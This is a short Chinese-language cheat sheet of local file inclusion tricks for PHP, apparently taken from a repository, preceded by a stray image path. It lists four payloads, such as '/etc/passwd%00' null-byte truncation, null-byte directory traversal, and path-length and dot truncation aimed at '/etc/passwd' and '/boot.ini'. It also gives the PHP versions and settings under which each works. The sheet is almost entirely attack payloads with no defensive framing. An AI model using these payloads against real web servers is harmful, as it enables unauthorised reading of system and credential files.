 本地文件包含利用技巧
奇
1.%00截断
/etc/passwd%00
(需要 magic_quotes_gpc=off，PHP小于5.3.4有效)
2.%00截断目录遍历：
/var/www/%00
(需要 magic_quotes_gpc=off，unix文件系统，比如FreeBSD，OpenBSD，
NetBSD，Solaris)
3.路径长度截断：
/etc/passwd/././././././.[…]/./././././.
(php版本小于5.2.8(?)可以成功，linux需要文件名长于4096，windows需要长
于256)
4.点号截断：
/boot.ini/………[…]…………
(php版本小于5.2.8(?)可以成功，只适用windows，点号需要长于256)